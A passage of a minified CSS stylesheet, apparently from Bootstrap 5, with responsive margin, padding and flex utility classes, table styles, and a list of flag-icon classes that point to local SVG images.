xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-left:0!important;margin-right:0!important}.mx-xl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}.my-xl-0{margin-bottom:0!important;margin-top:0!important}.my-xl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-left:0!important;padding-right:0!important}.px-xl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xl-0{padding-bottom:0!important;padding-top:0!important}.py-xl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-left:0!important;margin-right:0!important}.mx-xxl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xxl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xxl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xxl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xxl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xxl-auto{margin-left:auto!important;margin-right:auto!important}.my-xxl-0{margin-bottom:0!important;margin-top:0!important}.my-xxl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xxl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xxl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xxl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xxl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xxl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-left:0!important;padding-right:0!important}.px-xxl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xxl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xxl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xxl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xxl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xxl-0{padding-bottom:0!important;padding-top:0!important}.py-xxl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xxl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xxl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xxl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xxl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#575756;--bs-table-striped-bg:rgba(0,0,0,.05);--bs-table-active-color:#575756;--bs-table-active-bg:rgba(0,0,0,.1);--bs-table-hover-color:#575756;--bs-table-hover-bg:rgba(0,0,0,.075);border-color:#dee2e6;color:#575756;margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);padding:.5rem}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;border-color:#bacbe6;color:#000}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;border-color:#cbccce;color:#000}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;border-color:#bcd0c7;color:#000}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;border-color:#badce3;color:#000}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;border-color:#e6dbb9;color:#000}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;border-color:#dfc2c4;color:#000}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;border-color:#dfe0e1;color:#000}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;border-color:#373b3e;color:#fff}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.flag-icon,.flag-icon-background{background-position:50%;background-repeat:no-repeat;background-size:contain}.flag-icon{display:inline-block;line-height:1em;position:relative;width:.93333em}.flag-icon:before{content:"\00a0"}.flag-icon.flag-icon-squared{width:1em}.flag-icon-ad{background-image:url(/assets/images/flags/4x3/ad.svg)}.flag-icon-ad.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ad.svg)}.flag-icon-ae{background-image:url(/assets/images/flags/4x3/ae.svg)}.flag-icon-ae.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ae.svg)}.flag-icon-af{background-image:url(/assets/images/flags/4x3/af.svg)}.flag-icon-af.flag-icon-squared{background-image:url(/assets/images/flags/1x1/af.svg)}.flag-icon-ag{background-image:url(/assets/images/flags/4x3/ag.svg)}.flag-icon-ag.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ag.svg)}.flag-icon-ai{background-image:url(/assets/images/flags/4x3/ai.svg)}.flag-icon-ai.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ai.svg)}.flag-icon-al{background-image:url(/assets/images/flags/4x3/al.svg)}.flag-icon-al.flag-icon-squared{background-image:url(/assets/images/flags/1x1/al.svg)}.flag-icon-am{background-image:url(/assets/images/flags/4x3/am.svg)}.flag-icon-am.flag-icon-squared{background-image:url(/assets/images/flags/1x1/am.svg)}.flag-icon-ao{background-image:url(/assets/images/flags/4x3/ao.svg)}.flag-icon-ao.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ao.svg)}.flag-icon-aq{background-image:url(/assets/images/flags/4x3/aq.svg)}.flag-icon-aq.flag-icon-squared{background-image:url(/assets/images/flags/1x1/aq.svg)}.flag-icon-ar{background-image:url(/assets/images/flags/4x3/ar.svg)}.flag-icon-ar.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ar.svg)}.flag-icon-as{background-image:url(/assets/images/flags/4x3/as.svg)}.flag-icon-as.flag-icon-squared{background-image:url(/assets/images/flags/1x1/as.svg)}.flag-icon-at{background-image:url(/assets/images/flags/4x3/at.svg)}.flag-icon-at.flag-icon-squared{background-image:url(/assets/images/flags/1x1/at.svg)}.flag-icon-au{background-image:url(/assets/images/flags/4x3/au.svg)}.flag-icon-au.flag-icon-squared{background-image:url(/assets/images/flags/1x1/au.svg)}.flag-icon-aw{background-image:url(/assets/images/flags/4x3/aw.svg)}.flag-icon-aw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/aw.svg)}.flag-icon-ax{background-image:url(/assets/images/flags/4x3/ax.svg)}.flag-icon-ax.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ax.svg)}.flag-icon-az{background-image:url(/assets/images/flags/4x3/az.svg)}.flag-icon-az.flag-icon-squared{background-image:url(/assets/images/flags/1x1/az.svg)}.flag-icon-ba{background-image:url(/assets/images/flags/4x3/ba.svg)}.flag-icon-ba.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ba.svg)}.flag-icon-bb{background-image:url(/assets/images/flags/4x3/bb.svg)}.flag-icon-bb.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bb.svg)}.flag-icon-bd{background-image:url(/assets/images/flags/4x3/bd.svg)}.flag-icon-bd.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bd.svg)}.flag-icon-be{background-image:url(/assets/images/flags/4x3/be.svg)}.flag-icon-be.flag-icon-squared{background-image:url(/assets/images/flags/1x1/be.svg)}.flag-icon-bf{background-image:url(/assets/images/flags/4x3/bf.svg)}.flag-icon-bf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bf.svg)}.flag-icon-bg{background-image:url(/assets/images/flags/4x3/bg.svg)}.flag-icon-bg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bg.svg)}.flag-icon-bh{background-image:url(/assets/images/flags/4x3/bh.svg)}.flag-icon-bh.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bh.svg)}.flag-icon-bi{background-image:url(/assets/images/flags/4x3/bi.svg)}.flag-icon-bi.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bi.svg)}.flag-icon-bj{background-image:url(/assets/images/flags/4x3/bj.svg)}.flag-icon-bj.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bj.svg)}.flag-icon-bl{background-image:url(/assets/images/flags/4x3/bl.svg)}.flag-icon-bl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bl.svg)}.flag-icon-bm{background-image:url(/assets/images/flags/4x3/bm.svg)}.flag-icon-bm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bm.svg)}.flag-icon-bn{background-image:url(/assets/images/flags/4x3/bn.svg)}.flag-icon-bn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bn.svg)}.flag-icon-bo{background-image:url(/assets/images/flags/4x3/bo.svg)}.flag-icon-bo.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bo.svg)}.flag-icon-bq{background-image:url(/assets/images/flags/4x3/bq.svg)}.flag-icon-bq.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bq.svg)}.flag-icon-br{background-image:url(/assets/images/flags/4x3/br.svg)}.flag-icon-br.flag-icon-squared{background-image:url(/assets/images/flags/1x1/br.svg)}.flag-icon-bs{background-image:url(/assets/images/flags/4x3/bs.svg)}.flag-icon-bs.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bs.svg)}.flag-icon-bt{background-image:url(/assets/images/flags/4x3/bt.svg)}.flag-icon-bt.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bt.svg)}.flag-icon-bv{background-image:url(/assets/images/flags/4x3/bv.svg)}.flag-icon-bv.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bv.svg)}.flag-icon-bw{background-image:url(/assets/images/flags/4x3/bw.svg)}.flag-icon-bw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bw.svg)}.flag-icon-by{background-image:url(/assets/images/flags/4x3/by.svg)}.flag-icon-by.flag-icon-squared{background-image:url(/assets/images/flags/1x1/by.svg)}.flag-icon-bz{background-image:url(/assets/images/flags/4x3/bz.svg)}.flag-icon-bz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bz.svg)}.flag-icon-ca{background-image:url(/assets/images/flags/4x3/ca.svg)}.flag-icon-ca.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ca.svg)}.flag-icon-cc{background-image:url(/assets/images/flags/4x3/cc.svg)}.flag-icon-cc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cc.svg)}.flag-icon-cd{background-image:url(/assets/images/flags/4x3/cd.svg)}.flag-icon-cd.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cd.svg)}.flag-icon-cf{background-image:url(/assets/images/flags/4x3/cf.svg)}.flag-icon-cf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cf.svg)}.flag-icon-cg{background-image:url(/assets/images/flags/4x3/cg.svg)}.flag-icon-cg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cg.svg)}.flag-icon-ch{background-image:url(/assets/images/flags/4x3/ch.svg)}.flag-icon-ch.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ch.svg)}.flag-icon-ci{background-image:url(/assets/images/flags/4x3/ci.svg)}.flag-icon-ci.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ci.svg)}.flag-icon-ck{background-image:url(/assets/images/flags/4x3/ck.svg)}.flag-icon-ck.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ck.svg)}.flag-icon-cl{background-image:url(/assets/images/flags/4x3/cl.svg)}.flag-icon-cl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cl.svg)}.flag-icon-cm{background-image:url(/assets/images/flags/4x3/cm.svg)}.flag-icon-cm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cm.svg)}.flag-icon-cn{background-image:url(/assets/images/flags/4x3/cn.svg)}.flag-icon-cn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cn.svg)}.flag-icon-co{background-image:url(/assets/images/flags/4x3/co.svg)}.flag-icon-co.flag-icon-squared{background-image:url(/assets/images/flags/1x1/co.svg)}.flag-icon-cr{background-image:url(/assets/images/flags/4x3/cr.svg)}.flag-icon-cr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cr.svg)}.flag-icon-cu{background-image:url(/assets/images/flags/4x3/cu.svg)}.flag-icon-cu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cu.svg)}.flag-icon-cv{background-image:url(/assets/images/flags/4x3/cv.svg)}.flag-icon-cv.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cv.svg)}.flag-icon-cw{background-image:url(/assets/images/flags/4x3/cw.svg)}.flag-icon-cw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cw.svg)}.flag-icon-cx{background-image:url(/assets/images/flags/4x3/cx.svg)}.flag-icon-cx.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cx.svg)}.flag-icon-cy{background-image:url(/assets/images/flags/4x3/cy.svg)}.flag-icon-cy.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cy.svg)}.flag-icon-cz{background-image:url(/assets/images/flags/4x3/cz.svg)}.flag-icon-cz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cz.svg)}.flag-icon-de{background-image:url(/assets/images/flags/4x3/de.svg)}.flag-icon-de.flag-icon-squared{background-image:url(/assets/images/flags/1x1/de.svg)}.flag-icon-dj{background-image:url(/assets/images/flags/4x3/dj.svg)}.flag-icon-dj.flag-icon-squared{background-image:url(/assets/images/flags/1x1/dj.svg)}.flag-icon-dk{background-image:url(/assets/images/flags/4x3/dk.svg)}.flag-icon-dk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/dk.svg)}.flag-icon-dm{background-image:url(/assets/images/flags/4x3/dm.svg)}.flag-icon-dm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/dm.svg)}.flag-icon-do{background-image:url(/assets/images/flags/4x3/do.svg)}.flag-icon-do.flag-icon-squared{background-image:url(/assets/images/flags/1x1/do.svg)}.flag-icon-dz{background-image:url(/assets/images/flags/4x3/dz.svg)}.flag-icon-dz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/dz.svg)}.flag-icon-ec{background-image:url(/assets/images/flags/4x3/ec.svg)}.flag-icon-ec.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ec.svg)}.flag-icon-ee{background-image:url(/assets/images/flags/4x3/ee.svg)}.flag-icon-ee.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ee.svg)}.flag-icon-eg{background-image:url(/assets/images/flags/4x3/eg.svg)}.flag-icon-eg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/eg.svg)}.flag-icon-eh{background-image:url(/assets/images/flags/4x3/eh.svg)}.flag-icon-eh.flag-icon-squared{background-image:url(/assets/images/flags/1x1/eh.svg)}.flag-icon-er{background-image:url(/assets/images/flags/4x3/er.svg)}.flag-icon-er.flag-icon-squared{background-image:url(/assets/images/flags/1x1/er.svg)}.flag-icon-es{background-image:url(/assets/images/flags/4x3/es.svg)}.flag-icon-es.flag-icon-squared{background-image:url(/assets/images/flags/1x1/es.svg)}.flag-icon-et{background-image:url(/assets/images/flags/4x3/et.svg)}.flag-icon-et.flag-icon-squared{background-image:url(/assets/images/flags/1x1/et.svg)}.flag-icon-fi{background-image:url(/assets/images/flags/4x3/fi.svg)}.flag-icon-fi.flag-icon-squared{background-image:url(/assets/images/flags/1x1/fi.svg)}.flag-icon-fj{background-image:url(/assets/images/flags/4x3/fj.svg)}.flag-icon-fj.flag-icon-squared{background-image:url(/assets/images/flags/1x1/fj.svg)}.flag-icon-fk{background-image:url(/assets/images/flags/4x3/fk.svg)}.flag-icon-fk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/fk.svg)}.flag-icon-fm{background-image:url(/assets/images/flags/4x3/fm.svg)}.flag-icon-fm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/fm.svg)}.flag-icon-fo{background-image:url(/assets/images/flags/4x3/fo.svg)}.flag-icon-fo.flag-icon-squared{background-image:url(/assets/images/flags/1x1/fo.svg)}.flag-icon-fr{background-image:url(/assets/images/flags/4x3/fr.svg)}.flag-icon-fr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/fr.svg)}.flag-icon-ga{background-image:url(/assets/images/flags/4x3/ga.svg)}.flag-icon-ga.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ga.svg)}.flag-icon-gb{background-image:url(/assets/images/flags/4x3/gb.svg)}.flag-icon-gb.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gb.svg)}.flag-icon-gd{background-image:url(/assets/images/flags/4x3/gd.svg)}.flag-icon-gd.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gd.svg)}.flag-icon-ge{background-image:url(/assets/images/flags/4x3/ge.svg)}.flag-icon-ge.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ge.svg)}.flag-icon-gf{background-image:url(/assets/images/flags/4x3/gf.svg)}.flag-icon-gf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gf.svg)}.flag-icon-gg{background-image:url(/assets/images/flags/4x3/gg.svg)}.flag-icon-gg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gg.svg)}.flag-icon-gh{background-image:url(/assets/images/flags/4x3/gh.svg)}.flag-icon-gh.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gh.svg)}.flag-icon-gi{background-image:url(/assets/images/flags/4x3/gi.svg)}.flag-icon-gi.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gi.svg)}.flag-icon-gl{background-image:url(/assets/images/flags/4x3/gl.svg)}.flag-icon-gl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gl.svg)}.flag-icon-gm{background-image:url(/assets/images/flags/4x3/gm.svg)}.flag-icon-gm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gm.svg)}.flag-icon-gn{background-image:url(/assets/images/flags/4x3/gn.svg)}.flag-icon-gn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/gn.svg)}.flag-icon-gp{background-image:url(/assets/images/flags/4x3/gp.svg)}.flag-icon-gp.flag-icon-squared{backg